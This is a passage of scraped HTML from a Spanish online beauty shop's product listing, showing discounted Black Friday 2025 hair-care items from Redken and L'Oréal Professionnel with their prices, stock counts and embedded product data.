Piel&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Textura&quot;,&quot;value&quot;:&quot;Mascarilla&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;2152&quot;},{&quot;name&quot;:&quot;Periodo de aplicaci\\u00f3n&quot;,&quot;value&quot;:&quot;Noche y D\\u00eda&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/93329-cart_default\\\/extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas\\\/33648-extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado.html&quot;,&quot;manufacturer_name&quot;:&quot;REDKEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;39230&quot;,&quot;reference&quot;:&quot;706793&quot;,&quot;attribute_name&quot;:&quot;250 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:3,&quot;normal_price&quot;:&quot;45,78 \\u20ac&quot;,&quot;spec_price&quot;:&quot;29,95 \\u20ac&quot;,&quot;price&quot;:29.95,&quot;discount&quot;:35,&quot;url&quot;:&quot;#\\\/51-tamano-250-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/33648-extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado.html\"\n                            title=\"Extreme Mask\nMascarilla Hidratante Para Reparar El Cabello Da\u00f1ado\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/93329-large_alysum\/extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/93329-large_alysum\/extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado.jpg\"\n                                alt=\"extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado\"\n                                title=\"extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/93329-large_alysum\/extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/33648-extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado.html\"\n                            title=\"Extreme Mask\nMascarilla Hidratante Para Reparar El Cabello Da\u00f1ado\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=33648%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"33648\"\n                                data-quantity=\"3\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas\/33648-extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado.html\">\n                        <span class=\"brand\">\n                            REDKEN\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/33648-extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado.html\"\n                                        title=\"Extreme Mask\nMascarilla Hidratante Para Reparar El Cabello Da\u00f1ado\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Extreme Mask&lt;br \/&gt;\nMascarilla Hidratante Para Reparar El Cabello Da\u00f1ado\">\n                                        Extreme Mask\nMascarilla Hidratante Para Reparar El Cabello Da\u00f1ado                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/33648-extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado.html\"\n                                data-defult-cat=\"667\">\n                                                                    Mascarillas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas\/33648-extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            29,95 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">35% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 45,78 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"45,78 \u20ac\" data-discprice=\"29,95 \u20ac\"\n                                data-disc=\"35\" data-stock=\"3\" data-id=\"33648\"\n                                data-attrib=\"39230\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas\/33648-extreme-mask-mascarilla-hidratante-para-reparar-el-cabello-danado.html#\/51-tamano-250-ml\">\n                                <span\n                                    content=\"REDKEN Extreme Mask&lt;br \/&gt;\nMascarilla Hidratante Para Reparar El Cabello Da\u00f1ado 250 ML\">250 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  last-item-of-xs-line  br-221 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"34049\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:39953,&quot;id_product&quot;:&quot;34049&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Estuche Metal Detox Mini Trio&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;665&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;221&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:35.56,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:16,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-06-02 15:50:08&quot;,&quot;date_upd&quot;:&quot;2025-08-20 13:50:37&quot;,&quot;quantity&quot;:16,&quot;link_rewrite&quot;:&quot;estuche-metal-detox-mini-trio-loreal-professionel-sabina&quot;,&quot;category&quot;:&quot;champus&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;34049-94325&quot;,&quot;legend&quot;:&quot;estuche-metal-detox-mini-trio&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:16,&quot;price_without_reduction&quot;:54.71,&quot;price_with_reduction&quot;:35.56,&quot;price_with_reduction_without_tax&quot;:35.56,&quot;total&quot;:35.56,&quot;total_wt&quot;:35.56,&quot;price_wt&quot;:35.56,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Tipo de piel&quot;,&quot;value&quot;:&quot;Todo Tipo de Piel&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/94325-cart_default\\\/estuche-metal-detox-mini-trio-loreal-professionel-sabina.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/champus\\\/34049-estuche-metal-detox-mini-trio-loreal-professionel-sabina.html&quot;,&quot;manufacturer_name&quot;:&quot;LOREAL PROFESSIONNEL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;39953&quot;,&quot;reference&quot;:&quot;716307&quot;,&quot;attribute_name&quot;:&quot;1  UD.&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;7451&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:16,&quot;normal_price&quot;:&quot;54,71 \\u20ac&quot;,&quot;spec_price&quot;:&quot;35,56 \\u20ac&quot;,&quot;price&quot;:35.56,&quot;discount&quot;:35,&quot;url&quot;:&quot;#\\\/7451-tamano-1-ud&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/champus\/34049-estuche-metal-detox-mini-trio-loreal-professionel-sabina.html\"\n                            title=\"Estuche Metal Detox Mini Trio\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/94325-large_alysum\/estuche-metal-detox-mini-trio-loreal-professionel-sabina.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/94325-large_alysum\/estuche-metal-detox-mini-trio-loreal-professionel-sabina.jpg\"\n                                alt=\"estuche-metal-detox-mini-trio\"\n                                title=\"estuche-metal-detox-mini-trio\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/94325-large_alysum\/estuche-metal-detox-mini-trio-loreal-professionel-sabina.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/champus\/34049-estuche-metal-detox-mini-trio-loreal-professionel-sabina.html\"\n                            title=\"Estuche Metal Detox Mini Trio\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=34049%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"34049\"\n                                data-quantity=\"16\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/champus\/34049-estuche-metal-detox-mini-trio-loreal-professionel-sabina.html\">\n                        <span class=\"brand\">\n                            LOREAL PROFESSIONNEL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/champus\/34049-estuche-metal-detox-mini-trio-loreal-professionel-sabina.html\"\n                                        title=\"Estuche Metal Detox Mini Trio\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Estuche Metal Detox Mini Trio\">\n                                        Estuche Metal Detox Mini Trio                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/champus\/34049-estuche-metal-detox-mini-trio-loreal-professionel-sabina.html\"\n                                data-defult-cat=\"665\">\n                                                                    Champ\u00fas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/champus\/34049-estuche-metal-detox-mini-trio-loreal-professionel-sabina.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            35,56 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">35% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 54,71 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"54,71 \u20ac\" data-discprice=\"35,56 \u20ac\"\n                                data-disc=\"35\" data-stock=\"16\" data-id=\"34049\"\n                                data-attrib=\"39953\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/champus\/34049-estuche-metal-detox-mini-trio-loreal-professionel-sabina.html#\/7451-tamano-1-ud\">\n                                <span\n                                    content=\"LOREAL PROFESSIONNEL Estuche Metal Detox Mini Trio 1  UD.\">1  UD.<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">0 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  last-line  first-item-of-tablet-line  last-item-of-mobile-line testlast_it45_ipl3_c0  first-item-of-xs-line  br-221 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"34050\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:39954,&quot;id_product&quot;:&quot;34050&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Expert Absolut Repair Mini Trio Estuche&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;665&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;221&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:36.95,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:16,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-06-02 15:52:14&quot;,&quot;date_upd&quot;:&quot;2025-08-20 13:50:37&quot;,&quot;quantity&quot;:16,&quot;link_rewrite&quot;:&quot;expert-absolut-repair-mini-trio-estuche-loreal-professionel&quot;,&quot;category&quot;:&quot;champus&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;34050-94334&quot;,&quot;legend&quot;:&quot;expert-absolut-repair-mini-trio-estuche&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:16,&quot;price_without_reduction&quot;:54.71,&quot;price_with_reduction&quot;:36.95,&quot;price_with_reduction_without_tax&quot;:36.95,&quot;total&quot;:36.95,&quot;total_wt&quot;:36.95,&quot;price_wt&quot;:36.95,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Tipo de piel&quot;,&quot;value&quot;:&quot;Todo Tipo de Piel&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static2.sabinacdn.com\\\/94334-cart_default\\\/expert-absolut-repair-mini-trio-estuche-loreal-professionel.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/champus\\\/34050-expert-absolut-repair-mini-trio-estuche-loreal-professionel.html&quot;,&quot;manufacturer_name&quot;:&quot;LOREAL PROFESSIONNEL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;39954&quot;,&quot;reference&quot;:&quot;716306&quot;,&quot;attribute_name&quot;:&quot;1  UD.&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;7451&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:16,&quot;normal_price&quot;:&quot;54,71 \\u20ac&quot;,&quot;spec_price&quot;:&quot;36,95 \\u20ac&quot;,&quot;price&quot;:36.95,&quot;discount&quot;:32,&quot;url&quot;:&quot;#\\\/7451-tamano-1-ud&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/champus\/34050-expert-absolut-repair-mini-trio-estuche-loreal-professionel.html\"\n                            title=\"Expert Absolut Repair Mini Trio Estuche\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static2.sabinacdn.com\/94334-large_alysum\/expert-absolut-repair-mini-trio-estuche-loreal-professionel.jpg\"\n                                data-src=\"https:\/\/static2.sabinacdn.com\/94334-large_alysum\/expert-absolut-repair-mini-trio-estuche-loreal-professionel.jpg\"\n                                alt=\"expert-absolut-repair-mini-trio-estuche\"\n                                title=\"expert-absolut-repair-mini-trio-estuche\"\n                                \n                                src=\"https:\/\/static2.sabinacdn.com\/94334-large_alysum\/expert-absolut-repair-mini-trio-estuche-loreal-professionel.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/champus\/34050-expert-absolut-repair-mini-trio-estuche-loreal-professionel.html\"\n                            title=\"Expert Absolut Repair Mini Trio Estuche\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=34050%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"34050\"\n                                data-quantity=\"16\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/champus\/34050-expert-absolut-repair-mini-trio-estuche-loreal-professionel.html\">\n                        <span class=\"brand\">\n                            LOREAL PROFESSIONNEL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/champus\/34050-expert-absolut-repair-mini-trio-estuche-loreal-professionel.html\"\n                                        title=\"Expert Absolut Repair Mini Trio Estuche\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Expert Absolut Repair Mini Trio Estuche\">\n                                        Expert Absolut Repair Mini Trio Estuche                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/champus\/34050-expert-absolut-repair-mini-trio-estuche-loreal-professionel.html\"\n                                data-defult-cat=\"665\">\n                                                                    Champ\u00fas\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/champus\/34050-expert-absolut-repair-mini-trio-estuche-loreal-professionel.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            36,95 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">32% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 54,71 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div 